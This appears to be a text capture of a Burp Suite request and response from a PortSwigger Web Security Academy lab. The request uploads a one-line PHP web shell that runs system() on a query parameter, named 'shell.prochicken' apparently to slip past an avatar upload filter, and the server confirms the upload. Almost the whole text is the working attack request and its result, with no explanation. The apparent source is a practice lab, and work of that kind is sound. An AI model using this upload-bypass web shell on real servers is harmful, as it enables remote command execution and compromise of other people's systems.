 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3a0099045fb0538130ed6400480008.web-security-academy.net
3 Cookie: session=4NIPNZ16Fkwv7bCk23v0yTZn39BII0dz
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqvVy3C05zsr7Qi7Q
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
24 Content-Disposition: form-data; name="avatar"; filename="shell.prochicken"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo system($_GET['x']);
29 ?>
30
31 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
32 Content-Disposition: form-data; name="user"
33
34 wiener
35 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q
36 Content-Disposition: form-data; name="csrf"
37
38 ASJhRqyyk0x15vod3rbvrf5f8LpK5xiV
39 ------WebKitFormBoundaryqvVy3C05zsr7Qi7Q--
40
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 16:21:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 137
8
9 The file avatars/shell.prochicken has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>